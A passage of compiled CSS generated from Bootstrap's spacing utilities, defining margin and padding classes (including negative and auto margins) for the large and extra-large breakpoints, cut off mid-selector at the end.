  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-xl-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n2,
